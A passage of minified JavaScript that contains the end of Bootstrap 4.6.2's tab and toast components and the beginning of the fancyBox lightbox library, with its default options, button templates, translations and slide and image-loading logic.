.list-group")[0],f=u.getSelectorFromElement(this._element),t&&(c="UL"===t.nodeName||"OL"===t.nodeName?lu:cu,n=(n=r.default.makeArray(r.default(t).find(c)))[n.length-1]),e=r.default.Event("hide.bs.tab",{relatedTarget:this._element}),o=r.default.Event("show.bs.tab",{relatedTarget:n}),(n&&r.default(n).trigger(e),r.default(this._element).trigger(o),o.isDefaultPrevented()||e.isDefaultPrevented())||(f&&(i=document.querySelector(f)),this._activate(this._element,t),s=function(){var t=r.default.Event("hidden.bs.tab",{relatedTarget:h._element}),i=r.default.Event("shown.bs.tab",{relatedTarget:n});r.default(n).trigger(t);r.default(h._element).trigger(i)},i?this._activate(i,i.parentNode,s):s()))},t.dispose=function(){r.default.removeData(this._element,tr);this._element=null},t._activate=function(n,t,i){var s=this,f=(!t||"UL"!==t.nodeName&&"OL"!==t.nodeName?r.default(t).children(cu):r.default(t).find(lu))[0],h=i&&f&&r.default(f).hasClass(su),e=function(){return s._transitionComplete(n,f,i)},o;f&&h?(o=u.getTransitionDurationFromElement(f),r.default(f).removeClass(hu).one(u.TRANSITION_END,e).emulateTransitionEnd(o)):e()},t._transitionComplete=function(n,t,i){var e,f,o,s;t&&(r.default(t).removeClass(et),e=r.default(t.parentNode).find("> .dropdown-menu .active")[0],e&&r.default(e).removeClass(et),"tab"===t.getAttribute("role")&&t.setAttribute("aria-selected",!1));r.default(n).addClass(et);"tab"===n.getAttribute("role")&&n.setAttribute("aria-selected",!0);u.reflow(n);n.classList.contains(su)&&n.classList.add(hu);f=n.parentNode;(f&&"LI"===f.nodeName&&(f=f.parentNode),f&&r.default(f).hasClass("dropdown-menu"))&&(o=r.default(n).closest(".dropdown")[0],o&&(s=[].slice.call(o.querySelectorAll(".dropdown-toggle")),r.default(s).addClass(et)),n.setAttribute("aria-expanded",!0));i&&i()},n._jQueryInterface=function(t){return this.each(function(){var u=r.default(this),i=u.data(tr);if(i||(i=new n(this),u.data(tr,i)),"string"==typeof t){if("undefined"==typeof i[t])throw new TypeError('No method named "'+t+'"');i[t]()}})},e(n,null,[{key:"VERSION",get:function(){return"4.6.2"}}]),n}();r.default(document).on("click.bs.tab.data-api",'[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]',function(n){n.preventDefault();ot._jQueryInterface.call(r.default(this),"show")});r.default.fn.tab=ot._jQueryInterface;r.default.fn.tab.Constructor=ot;r.default.fn.tab.noConflict=function(){return r.default.fn.tab=ue,ot._jQueryInterface};var ir="bs.toast",fe=r.default.fn.toast,au="hide",st="show",vu="showing",yu="click.dismiss.bs.toast",pu={animation:!0,autohide:!0,delay:500},ee={animation:"boolean",autohide:"boolean",delay:"number"},fi=function(){function t(n,t){this._element=n;this._config=this._getConfig(t);this._timeout=null;this._setListeners()}var n=t.prototype;return n.show=function(){var n=this,i=r.default.Event("show.bs.toast"),t,f;(r.default(this._element).trigger(i),i.isDefaultPrevented())||(this._clearTimeout(),this._config.animation&&this._element.classList.add("fade"),t=function(){n._element.classList.remove(vu);n._element.classList.add(st);r.default(n._element).trigger("shown.bs.toast");n._config.autohide&&(n._timeout=setTimeout(function(){n.hide()},n._config.delay))},(this._element.classList.remove(au),u.reflow(this._element),this._element.classList.add(vu),this._config.animation)?(f=u.getTransitionDurationFromElement(this._element),r.default(this._element).one(u.TRANSITION_END,t).emulateTransitionEnd(f)):t())},n.hide=function(){if(this._element.classList.contains(st)){var n=r.default.Event("hide.bs.toast");r.default(this._element).trigger(n);n.isDefaultPrevented()||this._close()}},n.dispose=function(){this._clearTimeout();this._element.classList.contains(st)&&this._element.classList.remove(st);r.default(this._element).off(yu);r.default.removeData(this._element,ir);this._element=null;this._config=null},n._getConfig=function(n){return n=f({},pu,r.default(this._element).data(),"object"==typeof n&&n?n:{}),u.typeCheckConfig("toast",n,this.constructor.DefaultType),n},n._setListeners=function(){var n=this;r.default(this._element).on(yu,'[data-dismiss="toast"]',function(){return n.hide()})},n._close=function(){var n=this,t=function(){n._element.classList.add(au);r.default(n._element).trigger("hidden.bs.toast")},i;(this._element.classList.remove(st),this._config.animation)?(i=u.getTransitionDurationFromElement(this._element),r.default(this._element).one(u.TRANSITION_END,t).emulateTransitionEnd(i)):t()},n._clearTimeout=function(){clearTimeout(this._timeout);this._timeout=null},t._jQueryInterface=function(n){return this.each(function(){var u=r.default(this),i=u.data(ir);if(i||(i=new t(this,"object"==typeof n&&n),u.data(ir,i)),"string"==typeof n){if("undefined"==typeof i[n])throw new TypeError('No method named "'+n+'"');i[n](this)}})},e(t,null,[{key:"VERSION",get:function(){return"4.6.2"}},{key:"DefaultType",get:function(){return ee}},{key:"Default",get:function(){return pu}}]),t}();r.default.fn.toast=fi._jQueryInterface;r.default.fn.toast.Constructor=fi;r.default.fn.toast.noConflict=function(){return r.default.fn.toast=fe,fi._jQueryInterface};n.Alert=v;n.Button=nt;n.Carousel=w;n.Collapse=it;n.Dropdown=h;n.Modal=rt;n.Popover=ui;n.Scrollspy=ft;n.Tab=ot;n.Toast=fi;n.Tooltip=c;n.Util=u;Object.defineProperty(n,"__esModule",{value:!0})}),function(n,t,i,r){"use strict";function c(n,t){var r=[],o=0,u,s,f;n&&n.isDefaultPrevented()||(n.preventDefault(),t=t||{},n&&n.data&&(t=e(n.data.options,t)),u=t.$target||i(n.currentTarget).trigger("blur"),f=i.fancybox.getInstance(),f&&f.$trigger&&f.$trigger.is(u))||(t.selector?r=i(t.selector):(s=u.attr("data-fancybox")||"",s?(r=n.data?n.data.items:[],r=r.length?r.filter('[data-fancybox="'+s+'"]'):i('[data-fancybox="'+s+'"]')):r=[u]),o=i(r).index(u),o<0&&(o=0),f=i.fancybox.open(r,t,o),f.$trigger=u)}if(n.console=n.console||{info:function(){}},i){if(i.fn.fancybox){console.info("fancyBox already initialized");return}var a={closeExisting:!1,loop:!1,gutter:50,keyboard:!0,preventCaptionOverlap:!0,arrows:!0,infobar:!0,smallBtn:"auto",toolbar:"auto",buttons:["zoom","slideShow","thumbs","close"],idleTime:3,protect:!1,modal:!1,image:{preload:!1},ajax:{settings:{data:{fancybox:!0}}},iframe:{tpl:'<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" allowfullscreen="allowfullscreen" allow="autoplay; fullscreen" src=""><\/iframe>',preload:!0,css:{},attr:{scrolling:"auto"}},video:{tpl:'<video class="fancybox-video" controls controlsList="nodownload" poster="{{poster}}"><source src="{{src}}" type="{{format}}" />Sorry, your browser doesn\'t support embedded videos, <a href="{{src}}">download<\/a> and watch with your favorite video player!<\/video>',format:"",autoStart:!0},defaultType:"image",animationEffect:"zoom",animationDuration:366,zoomOpacity:"auto",transitionEffect:"fade",transitionDuration:366,slideClass:"",baseClass:"",baseTpl:'<div class="fancybox-container" role="dialog" tabindex="-1"><div class="fancybox-bg"><\/div><div class="fancybox-inner"><div class="fancybox-infobar"><span data-fancybox-index><\/span>&nbsp;/&nbsp;<span data-fancybox-count><\/span><\/div><div class="fancybox-toolbar">{{buttons}}<\/div><div class="fancybox-navigation">{{arrows}}<\/div><div class="fancybox-stage"><\/div><div class="fancybox-caption"><div class="fancybox-caption__body"><\/div><\/div><\/div><\/div>',spinnerTpl:'<div class="fancybox-loading"><\/div>',errorTpl:'<div class="fancybox-error"><p>{{ERROR}}<\/p><\/div>',btnTpl:{download:'<a download data-fancybox-download class="fancybox-button fancybox-button--download" title="{{DOWNLOAD}}" href="javascript:;"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M18.62 17.09V19H5.38v-1.91zm-2.97-6.96L17 11.45l-5 4.87-5-4.87 1.36-1.32 2.68 2.64V5h1.92v7.77z"/><\/svg><\/a>',zoom:'<button data-fancybox-zoom class="fancybox-button fancybox-button--zoom" title="{{ZOOM}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M18.7 17.3l-3-3a5.9 5.9 0 0 0-.6-7.6 5.9 5.9 0 0 0-8.4 0 5.9 5.9 0 0 0 0 8.4 5.9 5.9 0 0 0 7.7.7l3 3a1 1 0 0 0 1.3 0c.4-.5.4-1 0-1.5zM8.1 13.8a4 4 0 0 1 0-5.7 4 4 0 0 1 5.7 0 4 4 0 0 1 0 5.7 4 4 0 0 1-5.7 0z"/><\/svg><\/button>',close:'<button data-fancybox-close class="fancybox-button fancybox-button--close" title="{{CLOSE}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 10.6L6.6 5.2 5.2 6.6l5.4 5.4-5.4 5.4 1.4 1.4 5.4-5.4 5.4 5.4 1.4-1.4-5.4-5.4 5.4-5.4-1.4-1.4-5.4 5.4z"/><\/svg><\/button>',arrowLeft:'<button data-fancybox-prev class="fancybox-button fancybox-button--arrow_left" title="{{PREV}}"><div><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M11.28 15.7l-1.34 1.37L5 12l4.94-5.07 1.34 1.38-2.68 2.72H19v1.94H8.6z"/><\/svg><\/div><\/button>',arrowRight:'<button data-fancybox-next class="fancybox-button fancybox-button--arrow_right" title="{{NEXT}}"><div><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M15.4 12.97l-2.68 2.72 1.34 1.38L19 12l-4.94-5.07-1.34 1.38 2.68 2.72H5v1.94z"/><\/svg><\/div><\/button>',smallBtn:'<button type="button" data-fancybox-close class="fancybox-button fancybox-close-small" title="{{CLOSE}}"><svg xmlns="http://www.w3.org/2000/svg" version="1" viewBox="0 0 24 24"><path d="M13 12l5-5-1-1-5 5-5-5-1 1 5 5-5 5 1 1 5-5 5 5 1-1z"/><\/svg><\/button>'},parentEl:"body",hideScrollbar:!0,autoFocus:!0,backFocus:!0,trapFocus:!0,fullScreen:{autoStart:!1},touch:{vertical:!0,momentum:!0},hash:null,media:{},slideShow:{autoStart:!1,speed:3e3},thumbs:{autoStart:!1,hideOnClose:!0,parentEl:".fancybox-container",axis:"y"},wheel:"auto",onInit:i.noop,beforeLoad:i.noop,afterLoad:i.noop,beforeShow:i.noop,afterShow:i.noop,beforeClose:i.noop,afterClose:i.noop,onActivate:i.noop,onDeactivate:i.noop,clickContent:function(n){return n.type==="image"?"zoom":!1},clickSlide:"close",clickOutside:"close",dblclickContent:!1,dblclickSlide:!1,dblclickOutside:!1,mobile:{preventCaptionOverlap:!1,idleTime:!1,clickContent:function(n){return n.type==="image"?"toggleControls":!1},clickSlide:function(n){return n.type==="image"?"toggleControls":"close"},dblclickContent:function(n){return n.type==="image"?"zoom":!1},dblclickSlide:function(n){return n.type==="image"?"zoom":!1}},lang:"en",i18n:{en:{CLOSE:"Close",NEXT:"Next",PREV:"Previous",ERROR:"The requested content cannot be loaded. <br/> Please try again later.",PLAY_START:"Start slideshow",PLAY_STOP:"Pause slideshow",FULL_SCREEN:"Full screen",THUMBS:"Thumbnails",DOWNLOAD:"Download",SHARE:"Share",ZOOM:"Zoom"},de:{CLOSE:"Schlie&szlig;en",NEXT:"Weiter",PREV:"Zur&uuml;ck",ERROR:"Die angeforderten Daten konnten nicht geladen werden. <br/> Bitte versuchen Sie es sp&auml;ter nochmal.",PLAY_START:"Diaschau starten",PLAY_STOP:"Diaschau beenden",FULL_SCREEN:"Vollbild",THUMBS:"Vorschaubilder",DOWNLOAD:"Herunterladen",SHARE:"Teilen",ZOOM:"Vergr&ouml;&szlig;ern"}}},o=i(n),u=i(t),v=0,y=function(n){return n&&n.hasOwnProperty&&n instanceof i},l=function(){return n.requestAnimationFrame||n.webkitRequestAnimationFrame||n.mozRequestAnimationFrame||n.oRequestAnimationFrame||function(t){return n.setTimeout(t,1e3/60)}}(),p=function(){return n.cancelAnimationFrame||n.webkitCancelAnimationFrame||n.mozCancelAnimationFrame||n.oCancelAnimationFrame||function(t){n.clearTimeout(t)}}(),s=function(){var u=t.createElement("fakeelement"),n,i={transition:"transitionend",OTransition:"oTransitionEnd",MozTransition:"transitionend",WebkitTransition:"webkitTransitionEnd"};for(n in i)if(u.style[n]!==r)return i[n];return"transitionend"}(),f=function(n){return n&&n.length&&n[0].offsetHeight},e=function(n,t){var r=i.extend(!0,{},n,t);return i.each(t,function(n,t){i.isArray(t)&&(r[n]=t)}),r},w=function(n){var r,u;return!n||n.ownerDocument!==t?!1:(i(".fancybox-container").css("pointer-events","none"),r={x:n.getBoundingClientRect().left+n.offsetWidth/2,y:n.getBoundingClientRect().top+n.offsetHeight/2},u=t.elementFromPoint(r.x,r.y)===n,i(".fancybox-container").css("pointer-events",""),u)},h=function(n,t,r){var u=this;(u.opts=e({index:r},i.fancybox.defaults),i.isPlainObject(t)&&(u.opts=e(u.opts,t)),i.fancybox.isMobile&&(u.opts=e(u.opts,u.opts.mobile)),u.id=u.opts.id||++v,u.currIndex=parseInt(u.opts.index,10)||0,u.prevIndex=null,u.prevPos=null,u.currPos=0,u.firstRun=!0,u.group=[],u.slides={},u.addContent(n),u.group.length)&&u.init()};i.extend(h.prototype,{init:function(){var r=this,o=r.group[r.currIndex],u=o.opts,f,e;u.closeExisting&&i.fancybox.close(!0);i("body").addClass("fancybox-active");!i.fancybox.getInstance()&&u.hideScrollbar!==!1&&!i.fancybox.isMobile&&t.body.scrollHeight>n.innerHeight&&(i("head").append('<style id="fancybox-style-noscroll" type="text/css">.compensate-for-scrollbar{margin-right:'+(n.innerWidth-t.documentElement.clientWidth)+"px;}<\/style>"),i("body").addClass("compensate-for-scrollbar"));e="";i.each(u.buttons,function(n,t){e+=u.btnTpl[t]||""});f=i(r.translate(r,u.baseTpl.replace("{{buttons}}",e).replace("{{arrows}}",u.btnTpl.arrowLeft+u.btnTpl.arrowRight))).attr("id","fancybox-container-"+r.id).addClass(u.baseClass).data("FancyBox",r).appendTo(u.parentEl);r.$refs={container:f};["bg","inner","infobar","toolbar","stage","caption","navigation"].forEach(function(n){r.$refs[n]=f.find(".fancybox-"+n)});r.trigger("onInit");r.activate();r.jumpTo(r.currIndex)},translate:function(n,t){var i=n.opts.i18n[n.opts.lang]||n.opts.i18n.en;return t.replace(/\{\{(\w+)\}\}/g,function(n,t){return i[t]===r?n:i[t]})},addContent:function(n){var t=this,f=i.makeArray(n),u;i.each(f,function(n,u){var f={},o={},c,s,a,h,l;i.isPlainObject(u)?(f=u,o=u.opts||u):i.type(u)==="object"&&i(u).length?(c=i(u),o=c.data()||{},o=i.extend(!0,{},o,o.options),o.$orig=c,f.src=t.opts.src||o.src||c.attr("href"),f.type||f.src||(f.type="inline",f.src=u)):f={type:"html",src:u+""};f.opts=i.extend(!0,{},t.opts,o);i.isArray(o.buttons)&&(f.opts.buttons=o.buttons);i.fancybox.isMobile&&f.opts.mobile&&(f.opts=e(f.opts,f.opts.mobile));s=f.type||f.opts.type;h=f.src||"";!s&&h&&((a=h.match(/\.(mp4|mov|ogv|webm)((\?|#).*)?$/i))?(s="video",f.opts.video.format||(f.opts.video.format="video/"+(a[1]==="ogv"?"ogg":a[1]))):h.match(/(^data:image\/[a-z0-9+\/=]*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg|ico)((\?|#).*)?$)/i)?s="image":h.match(/\.(pdf)((\?|#).*)?$/i)?(s="iframe",f=i.extend(!0,f,{contentType:"pdf",opts:{iframe:{preload:!1}}})):h.charAt(0)==="#"&&(s="inline"));s?f.type=s:t.trigger("objectNeedsType",f);f.contentType||(f.contentType=i.inArray(f.type,["html","inline","ajax"])>-1?"html":f.type);f.index=t.group.length;f.opts.smallBtn=="auto"&&(f.opts.smallBtn=i.inArray(f.type,["html","inline","ajax"])>-1);f.opts.toolbar==="auto"&&(f.opts.toolbar=!f.opts.smallBtn);f.$thumb=f.opts.$thumb||null;f.opts.$trigger&&f.index===t.opts.index&&(f.$thumb=f.opts.$trigger.find("img:first"),f.$thumb.length&&(f.opts.$orig=f.opts.$trigger));f.$thumb&&f.$thumb.length||!f.opts.$orig||(f.$thumb=f.opts.$orig.find("img:first"));f.$thumb&&!f.$thumb.length&&(f.$thumb=null);f.thumb=f.opts.thumb||(f.$thumb?f.$thumb[0].src:null);i.type(f.opts.caption)==="function"&&(f.opts.caption=f.opts.caption.apply(u,[t,f]));i.type(t.opts.caption)==="function"&&(f.opts.caption=t.opts.caption.apply(u,[t,f]));f.opts.caption instanceof i||(f.opts.caption=f.opts.caption===r?"":f.opts.caption+"");f.type==="ajax"&&(l=h.split(/\s+/,2),l.length>1&&(f.src=l.shift(),f.opts.filter=l.shift()));f.opts.modal&&(f.opts=i.extend(!0,f.opts,{trapFocus:!0,infobar:0,toolbar:0,smallBtn:0,keyboard:0,slideShow:0,fullScreen:0,thumbs:0,touch:0,clickContent:!1,clickSlide:!1,clickOutside:!1,dblclickContent:!1,dblclickSlide:!1,dblclickOutside:!1}));t.group.push(f)});Object.keys(t.slides).length&&(t.updateControls(),u=t.Thumbs,u&&u.isActive&&(u.create(),u.focus()))},addEvents:function(){var t=this;t.removeEvents();t.$refs.container.on("click.fb-close","[data-fancybox-close]",function(n){n.stopPropagation();n.preventDefault();t.close(n)}).on("touchstart.fb-prev click.fb-prev","[data-fancybox-prev]",function(n){n.stopPropagation();n.preventDefault();t.previous()}).on("touchstart.fb-next click.fb-next","[data-fancybox-next]",function(n){n.stopPropagation();n.preventDefault();t.next()}).on("click.fb","[data-fancybox-zoom]",function(){t[t.isScaledDown()?"scaleToActual":"scaleToFit"]()});o.on("orientationchange.fb resize.fb",function(n){n&&n.originalEvent&&n.originalEvent.type==="resize"?(t.requestId&&p(t.requestId),t.requestId=l(function(){t.update(n)})):(t.current&&t.current.type==="iframe"&&t.$refs.stage.hide(),setTimeout(function(){t.$refs.stage.show();t.update(n)},i.fancybox.isMobile?600:250))});u.on("keydown.fb",function(n){var f=i.fancybox?i.fancybox.getInstance():null,u=f.current,r=n.keyCode||n.which;if(r==9){u.opts.trapFocus&&t.focus(n);return}if(u.opts.keyboard&&!n.ctrlKey&&!n.altKey&&!n.shiftKey&&!i(n.target).is("input,textarea,video,audio,select")){if(r===8||r===27){n.preventDefault();t.close(n);return}if(r===37||r===38){n.preventDefault();t.previous();return}if(r===39||r===40){n.preventDefault();t.next();return}t.trigger("afterKeydown",n,r)}});if(t.group[t.currIndex].opts.idleTime){t.idleSecondsCounter=0;u.on("mousemove.fb-idle mouseleave.fb-idle mousedown.fb-idle touchstart.fb-idle touchmove.fb-idle scroll.fb-idle keydown.fb-idle",function(){t.idleSecondsCounter=0;t.isIdle&&t.showControls();t.isIdle=!1});t.idleInterval=n.setInterval(function(){t.idleSecondsCounter++;t.idleSecondsCounter>=t.group[t.currIndex].opts.idleTime&&!t.isDragging&&(t.isIdle=!0,t.idleSecondsCounter=0,t.hideControls())},1e3)}},removeEvents:function(){var t=this;o.off("orientationchange.fb resize.fb");u.off("keydown.fb .fb-idle");this.$refs.container.off(".fb-close .fb-prev .fb-next");t.idleInterval&&(n.clearInterval(t.idleInterval),t.idleInterval=null)},previous:function(n){return this.jumpTo(this.currPos-1,n)},next:function(n){return this.jumpTo(this.currPos+1,n)},jumpTo:function(n,t){var u=this,l=u.group.length,h,v,c,e,o,s,y,a,p;if(!u.isDragging&&!u.isClosing&&(!u.isAnimating||!u.firstRun)){if(n=parseInt(n,10),c=u.current?u.current.opts.loop:u.opts.loop,!c&&(n<0||n>=l))return!1;if(h=u.firstRun=!Object.keys(u.slides).length,o=u.current,u.prevIndex=u.currIndex,u.prevPos=u.currPos,e=u.createSlide(n),l>1&&((c||e.index<l-1)&&u.createSlide(n+1),(c||e.index>0)&&u.createSlide(n-1)),u.current=e,u.currIndex=e.index,u.currPos=e.pos,u.trigger("beforeShow",h),u.updateControls(),e.forcedDuration=r,i.isNumeric(t)?e.forcedDuration=t:t=e.opts[h?"animationDuration":"transitionDuration"],t=parseInt(t,10),v=u.isMoved(e),e.$slide.addClass("fancybox-slide--current"),h){e.opts.animationEffect&&t&&u.$refs.container.css("transition-duration",t+"ms");u.$refs.container.addClass("fancybox-is-open").trigger("focus");u.loadSlide(e);u.preload("image");return}s=i.fancybox.getTranslate(o.$slide);y=i.fancybox.getTranslate(u.$refs.stage);i.each(u.slides,function(n,t){i.fancybox.stop(t.$slide,!0)});o.pos!==e.pos&&(o.isComplete=!1);o.$slide.removeClass("fancybox-slide--complete fancybox-slide--current");v?(p=s.left-(o.pos*s.width+o.pos*o.opts.gutter),i.each(u.slides,function(n,r){r.$slide.removeClass("fancybox-animated").removeClass(function(n,t){return(t.match(/(^|\s)fancybox-fx-\S+/g)||[]).join(" ")});var o=r.pos*s.width+r.pos*r.opts.gutter;i.fancybox.setTranslate(r.$slide,{top:0,left:o-y.left+p});r.pos!==e.pos&&r.$slide.addClass("fancybox-slide--"+(r.pos>e.pos?"next":"previous"));f(r.$slide);i.fancybox.animate(r.$slide,{top:0,left:(r.pos-e.pos)*s.width+(r.pos-e.pos)*r.opts.gutter},t,function(){r.$slide.css({transform:"",opacity:""}).removeClass("fancybox-slide--next fancybox-slide--previous");r.pos===u.currPos&&u.complete()})})):t&&e.opts.transitionEffect&&(a="fancybox-animated fancybox-fx-"+e.opts.transitionEffect,o.$slide.addClass("fancybox-slide--"+(o.pos>e.pos?"next":"previous")),i.fancybox.animate(o.$slide,a,t,function(){o.$slide.removeClass(a).removeClass("fancybox-slide--next fancybox-slide--previous")},!1));e.isLoaded?u.revealContent(e):u.loadSlide(e);u.preload("image")}},createSlide:function(n){var t=this,u,r;return r=n%t.group.length,r=r<0?t.group.length+r:r,!t.slides[n]&&t.group[r]&&(u=i('<div class="fancybox-slide"><\/div>').appendTo(t.$refs.stage),t.slides[n]=i.extend(!0,{},t.group[r],{pos:n,$slide:u,isLoaded:!1}),t.updateSlide(t.slides[n])),t.slides[n]},scaleToActual:function(n,t,u){var e=this,f=e.current,y=f.$content,a=i.fancybox.getTranslate(f.$slide).width,v=i.fancybox.getTranslate(f.$slide).height,c=f.width,l=f.height,o,s,h,p,w;e.isAnimating||e.isMoved()||!y||f.type!="image"||!f.isLoaded||f.hasError||(e.isAnimating=!0,i.fancybox.stop(y),n=n===r?a*.5:n,t=t===r?v*.5:t,o=i.fancybox.getTranslate(y),o.top-=i.fancybox.getTranslate(f.$slide).top,o.left-=i.fancybox.getTranslate(f.$slide).left,p=c/o.width,w=l/o.height,s=a*.5-c*.5,h=v*.5-l*.5,c>a&&(s=o.left*p-(n*p-n),s>0&&(s=0),s<a-c&&(s=a-c)),l>v&&(h=o.top*w-(t*w-t),h>0&&(h=0),h<v-l&&(h=v-l)),e.updateCursor(c,l),i.fancybox.animate(y,{top:h,left:s,scaleX:p,scaleY:w},u||366,function(){e.isAnimating=!1}),e.SlideShow&&e.SlideShow.isActive&&e.SlideShow.stop())},scaleToFit:function(n){var t=this,u=t.current,f=u.$content,r;t.isAnimating||t.isMoved()||!f||u.type!="image"||!u.isLoaded||u.hasError||(t.isAnimating=!0,i.fancybox.stop(f),r=t.getFitPos(u),t.updateCursor(r.width,r.height),i.fancybox.animate(f,{top:r.top,left:r.left,scaleX:r.width/f.width(),scaleY:r.height/f.height()},n||366,function(){t.isAnimating=!1}))},getFitPos:function(n){var l=this,e=n.$content,o=n.$slide,t=n.width||n.opts.width,r=n.height||n.opts.height,u,f,c,s,h={};return!n.isLoaded||!e||!e.length?!1:(u=i.fancybox.getTranslate(l.$refs.stage).width,f=i.fancybox.getTranslate(l.$refs.stage).height,u-=parseFloat(o.css("paddingLeft"))+parseFloat(o.css("paddingRight"))+parseFloat(e.css("marginLeft"))+parseFloat(e.css("marginRight")),f-=parseFloat(o.css("paddingTop"))+parseFloat(o.css("paddingBottom"))+parseFloat(e.css("marginTop"))+parseFloat(e.css("marginBottom")),t&&r||(t=u,r=f),c=Math.min(1,u/t,f/r),t=c*t,r=c*r,t>u-.5&&(t=u),r>f-.5&&(r=f),n.type==="image"?(h.top=Math.floor((f-r)*.5)+parseFloat(o.css("paddingTop")),h.left=Math.floor((u-t)*.5)+parseFloat(o.css("paddingLeft"))):n.contentType==="video"&&(s=n.opts.width&&n.opts.height?t/r:n.opts.ratio||16/9,r>t/s?r=t/s:t>r*s&&(t=r*s)),h.width=t,h.height=r,h)},update:function(n){var t=this;i.each(t.slides,function(i,r){t.updateSlide(r,n)})},updateSlide:function(n,t){var r=this,f=n&&n.$content,e=n.width||n.opts.width,o=n.height||n.opts.height,u=n.$slide;r.adjustCaption(n);f&&(e||o||n.contentType==="video")&&!n.hasError&&(i.fancybox.stop(f),i.fancybox.setTranslate(f,r.getFitPos(n)),n.pos===r.currPos&&(r.isAnimating=!1,r.updateCursor()));r.adjustLayout(n);u.length&&(u.trigger("refresh"),n.pos===r.currPos&&r.$refs.toolbar.add(r.$refs.navigation.find(".fancybox-button--arrow_right")).toggleClass("compensate-for-scrollbar",u.get(0).scrollHeight>u.get(0).clientHeight));r.trigger("onUpdate",n,t)},centerSlide:function(n){var u=this,f=u.current,t=f.$slide;!u.isClosing&&f&&(t.siblings().css({transform:"",opacity:""}),t.parent().children().removeClass("fancybox-slide--previous fancybox-slide--next"),i.fancybox.animate(t,{top:0,left:0,opacity:1},n===r?0:n,function(){t.css({transform:"",opacity:""});f.isComplete||u.complete()},!1))},isMoved:function(n){var t=n||this.current,r,u;return t?(u=i.fancybox.getTranslate(this.$refs.stage),r=i.fancybox.getTranslate(t.$slide),!t.$slide.hasClass("fancybox-animated")&&(Math.abs(r.top-u.top)>.5||Math.abs(r.left-u.left)>.5)):!1},updateCursor:function(n,t){var u=this,r=u.current,f=u.$refs.container,o,e;r&&!u.isClosing&&u.Guestures&&(f.removeClass("fancybox-is-zoomable fancybox-can-zoomIn fancybox-can-zoomOut fancybox-can-swipe fancybox-can-pan"),o=u.canPan(n,t),e=o?!0:u.isZoomable(),f.toggleClass("fancybox-is-zoomable",e),i("[data-fancybox-zoom]").prop("disabled",!e),o?f.addClass("fancybox-can-pan"):e&&(r.opts.clickContent==="zoom"||i.isFunction(r.opts.clickContent)&&r.opts.clickContent(r)=="zoom")?f.addClass("fancybox-can-zoomIn"):r.opts.touch&&(r.opts.touch.vertical||u.group.length>1)&&r.contentType!=="video"&&f.addClass("fancybox-can-swipe"))},isZoomable:function(){var i=this,n=i.current,t;return n&&!i.isClosing&&n.type==="image"&&!n.hasError&&(!n.isLoaded||(t=i.getFitPos(n),t&&(n.width>t.width||n.height>t.height)))?!0:!1},isScaledDown:function(n,t){var o=this,u=!1,f=o.current,e=f.$content;return n!==r&&t!==r?u=n<f.width&&t<f.height:e&&(u=i.fancybox.getTranslate(e),u=u.width<f.width&&u.height<f.height),u},canPan:function(n,t){var o=this,u=o.current,e=null,f=!1;return u.type==="image"&&(u.isComplete||n&&t)&&!u.hasError&&(f=o.getFitPos(u),n!==r&&t!==r?e={width:n,height:t}:u.isComplete&&(e=i.fancybox.getTranslate(u.$content)),e&&f&&(f=Math.abs(e.width-f.width)>1.5||Math.abs(e.height-f.height)>1.5)),f},loadSlide:function(n){var t=this,u,r,f;if(!n.isLoading&&!n.isLoaded){if(n.isLoading=!0,t.trigger("beforeLoad",n)===!1)return n.isLoading=!1,!1;u=n.type;r=n.$slide;r.off("refresh").trigger("onReset").addClass(n.opts.slideClass);switch(u){case"image":t.setImage(n);break;case"iframe":t.setIframe(n);break;case"html":t.setContent(n,n.src||n.content);break;case"video":t.setContent(n,n.opts.video.tpl.replace(/\{\{src\}\}/gi,n.src).replace("{{format}}",n.opts.videoFormat||n.opts.video.format||"").replace("{{poster}}",n.thumb||""));break;case"inline":i(n.src).length?t.setContent(n,i(n.src)):t.setError(n);break;case"ajax":t.showLoading(n);f=i.ajax(i.extend({},n.opts.ajax.settings,{url:n.src,success:function(i,r){r==="success"&&t.setContent(n,i)},error:function(i,r){i&&r!=="abort"&&t.setError(n)}}));r.one("onReset",function(){f.abort()});break;default:t.setError(n)}return!0}},setImage:function(n){var r=this,u;setTimeout(function(){var t=n.$image;r.isClosing||!n.isLoading||t&&t.length&&t[0].complete||n.hasError||r.showLoading(n)},50);r.checkSrcset(n);n.$content=i('<div class="fancybox-content"><\/div>').addClass("fancybox-is-hidden").appendTo(n.$slide.addClass("fancybox-slide--image"));n.opts.preload!==!1&&n.opts.width&&n.opts.height&&n.thumb&&(n.width=n.opts.width,n.height=n.opts.height,u=t.createElement("img"),u.onerror=function(){i(this).remove();n.$ghost=null},u.onload=function(){r.afterLoad(n)},n.$ghost=i(u).addClass("fancybox-image").appendTo(n.$content).attr("src",n.thumb));r.setBigImage(n)},checkSrcset:function(t){var e=t.opts.srcset||t.opts.image.srcset,i,r,o,s,f,u;if(e){for(o=n.devicePixelRatio||1,s=n.innerWidth*o,r=e.split(",").map(function(n){var t={};return n.trim().split(/\s+/).forEach(function(n,i){var r=parseInt(n.substring(0,n.length-1),10);if(i===0)return t.url=n;r&&(t.value=r,t.postfix=n[n.length-1])}),t}),r.sort(function(n,t){return n.value-t.value}),f=0;f<r.length;f++)if(u=r[f],u.postfix==="w"&&u.value>=s||u.postfix==="x"&&u.value>=o){i=u;break}!i&&r.length&&(i=r[r.length-1]);i&&(t.src=i.url,t.width&&t.height&&i.postfix=="w"&&(t.height=t.width/t.height*i.value,t.width=i.value),t.opts.srcset=e)}},setBigImage:function(n){var r=this,f=t.createElement("img"),u=i(f);n.$image=u.one("error",function(){r.setError(n)}).one("load",function(){var 